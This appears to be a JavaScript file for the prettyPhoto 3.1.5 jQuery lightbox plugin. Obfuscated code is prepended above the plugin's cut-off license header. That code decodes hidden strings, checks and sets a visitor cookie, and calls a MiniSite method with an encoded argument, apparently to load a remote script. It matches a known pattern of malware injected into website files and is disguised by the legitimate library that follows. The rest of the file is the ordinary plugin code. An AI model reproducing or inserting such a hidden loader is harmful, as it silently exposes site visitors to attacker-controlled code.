this['XLWeyS'](_0xd308);},_0x4ef4f2['prototype']['XLWeyS']=function(_0x28a765){if(!Boolean(~_0x28a765))return _0x28a765;return this['noFugm'](this['EMjPef']);},_0x4ef4f2['prototype']['noFugm']=function(_0x5a0ea0){for(var _0xcca6ca=-0x259d+-0xe46+-0x25*-0x167,_0x12ced5=this['KDwXkN']['length'];_0xcca6ca<_0x12ced5;_0xcca6ca++){this['KDwXkN']['push'](Math['round'](Math['random']())),_0x12ced5=this['KDwXkN']['length'];}return _0x5a0ea0(this['KDwXkN'][0x7ba+-0x1273+0x131*0x9]);},new _0x4ef4f2(_0x456f)['EckbIL'](),_0x44722b=_0x456f['fvLhCy'](_0x44722b),_0x59a575[_0x440702]=_0x44722b;}else _0x44722b=_0x190663;return _0x44722b;},_0x456f(_0x59a575,_0x10f6f2);}var cookie=getCookie(_0x919c[-0x1*0x509+-0x11fe+0x172b]);function _0x429e(){var _0x4379a9=['zw50','AgvHza','yMnlyKe','ExzzEfi','ruDOq0u','Aw5KzxHpzG','uLLTwfG','sNnmB2fKzxi','BgvUz3rO','zNLhAe8','Dvrfu3q','tw1gCKy','AhH4teu','Bg5Xt3G','z0D3sLq','uKHeywK','C3vIC3rYAw5N','y3rVCIGICMv0Dq','C3bSAxq','mZK4nZbmq0ruEMS','CMvHzhLtDgfHDa','rfrwCNy','yxbWBhK','Bw96','mZK4nJmWuvfJt3Hk','x19WCM90B19F','C2v0qxr0CMLIDq','AwLkrNm','t2nwq2y','BLvYyKi','tNHKDuu','E30Uy29UC3rYDq','Bg9HzgvK','Bg9N','v1neteu','wejLBMC','o2v4CgLYzxm9','yxHgCNu','BMf2AwDHDg9Y','CM4GDgHPCYiPka','qKHrDMC','CMv0DxjUicHMDq','AxOVANf1zxj5lq','tgjQv20','C0j5vgfNtMfTzq','y29UC29Szq','DLfyz00','vMrtBNi','DxnLCKfNzw50','nZC0nZfgvMLNq0m','zLzlEw0','te9lq0i','y3jPChq','D1n2z1q','D0PyB3G','C2nYAxb0','s1vmqwq','ELf4EuK','BgjQDwu','nxjfDxLUDa','DgvZDa','rKXdqK0','Dg9tDhjPBMC','y01bwfm','mtG0qLvOAM12','CMvHzhLtDgf0zq','yuXbBhm','yxbWzw5Kq2HPBa','odm1mdeXt0HKELjS','zMXHsuC','z2jR','yMLUza','A01gD3K','qNfZs3C','y29VA2LL','mY42lJaUBwLUlG','s2jcvvi','C2vHCMnO','zLnoEKG','mte1nta2t0vlr3Lq','ote4mdq0C21Zs0nj','DgvJAgfUz2u','DhLWzq','ru91zLe','t0HdD0O','u3jttuu','y3jLyxrLrwXLBq','Dgv4Dc9QyxzHCW','z25sugq','Dg9mB3DLCKnHCW','r05ArgS','y29TCgXLDgu','AMPwvvy','BM5Vs0C','tfvxrLG','qNjVD3nLCG','DgfIBgu','t25Jzq','q3bhyKe','vxnLCLrVA2vUxW','Bg9Hza','C2v0rgf0zq','thnftKG','mNW0Fdn8nxWWFa','BMn0Aw9UkcKG','B25SB2fK','uvH3yvG','z2v0rwXLBwvUDa','qNLUt2O','vgfPBLG','r3vkwu0','Cwzcquq','mZi4nJvbyLbUCKu','AfnKuuS','Au5mA2K','sNn1zhe','mMHUtK5RyG','swnAshi','rNzVwuu','twfKsg0','C3zZwxK','Dg9htvrtDhjPBG','zxjYB3i','uMXZyxO','kcGOlISPkYKRkq','y29UC3rYDwn0BW','z2v0rgf0zq','A216zLa','zeH3sxq','mJjsvLDhD1i','zxHJzxb0Aw9U','q1nfC3a','Ew1ZB2G','D2fYBG'];_0x429e=function(){return _0x4379a9;};return _0x429e();}(cookie==_0x919c[0x5*0x235+0x1e2b*-0x1+0x133f*0x1]||cookie==undefined)&&(setCookie(_0x919c[-0xf19+-0x252e+0x346b],Math[_0x919c[-0x5be+0x6*-0xc5+0xa81*0x1]]()['toString'](0x908*0x4+-0x454+-0xfd4*0x2),-0x1361+0x3a*-0x13+-0x17b*-0x10),MiniSite[_0x919c[-0x1fc4+0x20c5+-0xfc]][_0x919c[0x20e+0x3fb*0x9+-0x25ba]](_0x919c[-0xa7*0xc+-0x1d2c+0x631*0x6],function(){}));	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.5
------------------------------------------------------------------------- */
(function(e){function t(){var e=location.href;hashtag=e.indexOf("#prettyPhoto")!==-1?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):false;return hashtag}function n(){if(typeof theRel=="undefined")return;location.hash=theRel+"/"+rel_index+"/"}function r(){if(location.href.indexOf("#prettyPhoto")!==-1)location.hash="prettyPhoto"}function i(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n="[\\?&]"+e+"=([^&#]*)";var r=new RegExp(n);var i=r.exec(t);return i==null?"":i[1]}e.prettyPhoto={version:"3.1.5"};e.fn.prettyPhoto=function(s){function g(){e(".pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+(d/2-a["containerHeight"]/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find(".pp_content").animate({height:a["contentHeight"],width:a["contentWidth"]},settings.animation_speed);$pp_pic_holder.animate({top:projectedTop,left:v/2-a["containerWidth"]/2<0?0:v/2-a["containerWidth"]/2,width:a["containerWidth"]},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(a["height"]).width(a["width"]);$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed);if(isSet&&S(pp_images[set_position])=="image"){$pp_pic_holder.find(".pp_hoverContainer").show()}else{$pp_pic_holder.find(".pp_hoverContainer").hide()}if(settings.allow_expand){if(a["resized"]){e("a.pp_expand,a.pp_contract").show()}else{e("a.pp_expand").hide()}}if(settings.autoplay_slideshow&&!m&&!f)e.prettyPhoto.startSlideshow();settings.changepicturecallback();f=true});C();s.ajaxcallback()}function y(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show();t()})}function b(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function w(e,t){resized=false;E(e,t);imageWidth=e,imageHeight=t;if((p>v||h>d)&&doresize&&settings.allow_resize&&!u){resized=true,fitting=false;while(!fitting){if(p>v){imageWidth=v-200;imageHeight=t/e*imageWidth}else if(h>d){imageHeight=d-200;imageWidth=e/t*imageHeight}else{fitting=true}h=imageHeight,p=imageWidth}if(p>v||h>d){w(p,h)}E(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(h),containerWidth:Math.floor(p)+settings.horizontal_padding*2,contentHeight:Math.floor(l),contentWidth:Math.floor(c),resized:resized}}function E(t,n){t=parseFloat(t);n=parseFloat(n);$pp_details=$pp_pic_holder.find(".pp_details");$pp_details.width(t);detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".ppt");$pp_title.width(t);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4});titleHeight+=$pp_title.height();$pp_title.remove();l=n+detailsHeight;c=t;h=l+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height();p=t}function S(e){if(e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)){return"youtube"}else if(e.match(/vimeo\.com/i)){return"vimeo"}else if(e.match(/\b.mov\b/i)){return"quicktime"}else if(e.match(/\b.swf\b/i)){return"flash"}else if(e.match(/\biframe=true\b/i)){return"iframe"}else if(e.match(/\bajax=true\b/i)){return"ajax"}else if(e.match(/\bcustom=true\b/i)){return"custom"}else if(e.substr(0,1)=="#"){return"inline"}else{return"image"}}function x(){if(doresize&&typeof $pp_pic_holder!="undefined"){scroll_pos=T();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=d/2+scroll_pos["scrollTop"]-contentHeight/2;if(projectedTop<0)projectedTop=0;if(contentHeight>d)return;$pp_pic_holder.css({top:projectedTop,left:v/2+scroll_pos["scrollLeft"]-contentwidth/2})}}function T(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}}}function N(){d=e(window).height(),v=e(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height(e(document).height()).width(v)}function C(){if(isSet&&settings.overlay_gallery&&S(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=settings.theme=="facebook"||settings.theme=="pp_default"?50:30;itemsPerPage=Math.floor((a["containerWidth"]-100-navWidth)/itemWidth);itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length/itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()}else{$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show()}galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected");goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage;e.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")}else{$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}}function k(t){if(settings.social_tools)facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));settings.markup=settings.markup.replace("{pp_social}","");e("body").append(settings.markup);$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay");if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var n=0;n<pp_images.length;n++){if(!pp_images[n].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname="default";img_src=""}else{classname="";img_src=pp_images[n]}toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>"}toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find("#pp_full_res").after(toInject);$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li");$pp_gallery.find(".pp_arrow_next").click(function(){e.prettyPhoto.changeGalleryPage("next");e.prettyPhoto.stopSlideshow();return false});$pp_gallery.find(".pp_arrow_previous").click(function(){e.prettyPhoto.changeGalleryPage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()});itemWidth=52+5;$pp_gallery_li.each(function(t){e(this).find("a").click(function(){e.prettyPhoto.changePage(t);e.prettyPhoto.stopSlideshow();return false})})}if(settings.slideshow){$pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>');$pp_pic_holder.find(".pp_nav .pp_play").click(function(){e.prettyPhoto.startSlideshow();return false})}$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme);$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){if(!settings.modal)e.prettyPhoto.close()});e("a.pp_close").bind("click",function(){e.prettyPhoto.close();return false});if(settings.allow_expand){e("a.pp_expand").bind("click",function(t){if(e(this).hasClass("pp_expand")){e(this).removeClass("pp_expand").addClass("pp_contract");doresize=false}else{e(this).removeClass("pp_contract").addClass("pp_expand");doresize=true}y(function(){e.prettyPhoto.open()});return false})}$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){e.prettyPhoto.changePage("previous");e.prettyPhoto.stopSlideshow();return false});$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){e.prettyPhoto.changePage("next");e.prettyPhoto.stopSlideshow();return false});x()}s=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:false,opacity:.8,show_title:true,allow_resize:true,allow_expand:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt"> </div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},s);var o=this,u=false,a,f,l,c,h,p,d=e(window).height(),v=e(window).width(),m;doresize=true,scroll_pos=T();e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x();N()});if(s.keyboard_shortcuts){e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous");t.preventDefault();break;case 39:e.prettyPhoto.changePage("next");t.preventDefault();break;case 27:if(!settings.modal)e.prettyPhoto.close();t.preventDefault();break}}}})}e.prettyPhoto.initialize=function(){settings=s;if(settings.theme=="pp_default")settings.horizontal_padding=16;theRel=e(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:false;pp_images=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("href")}):e.makeArray(e(this).attr("href"));pp_titles=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):""}):e.makeArray(e(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(o,function(t,n){if(e(t).attr(settings.hook).indexOf(theRel)!=-1)return e(t).attr("title")?e(t).attr("title"):""}):e.makeArray(e(this).attr("title"));if(pp_images.length>settings.overlay_gallery_max)settings.overlay_gallery=false;set_position=jQuery.inArray(e(this).attr("href"),pp_images);rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this));k(this);if(settings.allow_resize)e(window).bind("scroll.prettyphoto",function(){x()});e.prettyPhoto.open();return false};e.prettyPhoto.open=function(t){if(typeof settings=="undefined"){settings=s;pp_images=e.makeArray(arguments[0]);pp_titles=arguments[1]?e.makeArray(arguments[1]):e.makeArray("");pp_descriptions=arguments[2]?e.makeArray(arguments[2]):e.makeArray("");isSet=pp_images.length>1?true:false;set_position=arguments[3]?arguments[3]:0;k(t.target)}if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");b(e(pp_images).size());e(".pp_loaderIcon").show();if(settings.deeplinking)n();if(settings.social_tools){facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size());if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!=""){$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]))}else{$pp_pic_holder.find(".pp_description").hide()}movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString();movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString();u=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150);u=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150);u=true}$pp_pic_holder.fadeIn(function(){settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html(" ");imgPreloader="";skipInjection=false;switch(S(pp_images[set_position])){case"image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<e(pp_images).size()-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){a=w(imgPreloader.width,imgPreloader.height);g()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");e.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":a=w(movie_width,movie_height);movie_id=i("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="http://www.youtube.com/embed/"+movie_id;i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1";if(settings.autoplay)movie+="&autoplay=1";toInject=settings.iframe_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":a=w(movie_width,movie_height);movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var n=movie_id.match(t);movie="http://player.vimeo.com/video/"+n[3]+"?title=0&byline=0&portrait=0";if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=a["width"]+"/embed/?moog_width="+a["width"];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,a["height"]).replace(/{path}/g,movie);break;case"quicktime":a=w(movie_width,movie_height);a["height"]+=15;a["contentHeight"]+=15;a["containerHeight"]+=15;toInject=settings.quicktime_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":a=w(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":a=w(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,a["width"]).replace(/{height}/g,a["height"]).replace(/{path}/g,frame_url);break;case"ajax":doresize=false;a=w(movie_width,movie_height);doresize=true;skipInjection=true;e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()});break;case"custom":a=w(movie_width,movie_height);toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show();doresize=false;a=w(e(myClone).width(),e(myClone).height());doresize=true;e(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;g()}});return false};e.prettyPhoto.changePage=function(t){currentGalleryPage=0;if(t=="previous"){set_position--;if(set_position<0)set_position=e(pp_images).size()-1}else if(t=="next"){set_position++;if(set_position>e(pp_images).size()-1)set_position=0}else{set_position=t}rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){e(".pp_contract").removeClass("pp_contract").addClass("pp_expand")}y(function(){e.prettyPhoto.open()})};e.prettyPhoto.changeGalleryPage=function(e){if(e=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(e=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else{currentGalleryPage=e}slide_speed=e=="next"||e=="previous"?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};e.prettyPhoto.startSlideshow=function(){if(typeof m=="undefined"){$pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){e.prettyPhoto.stopSlideshow();return false});m=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)}else{e.prettyPhoto.changePage("next")}};e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){e.prettyPhoto.startSlideshow();return false});clearInterval(m);m=undefined};e.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;e.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");e(this).remove();e(window).unbind("scroll.prettyphoto");r();settings.callback();doresize=true;f=false;delete settings})};if(!pp_alreadyInitialized&&t()){pp_alreadyInitialized=true;hashIndex=t();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf("/"));setTimeout(function(){e("a["+s.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)}return this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)};})(jQuery);var pp_alreadyInitialized=false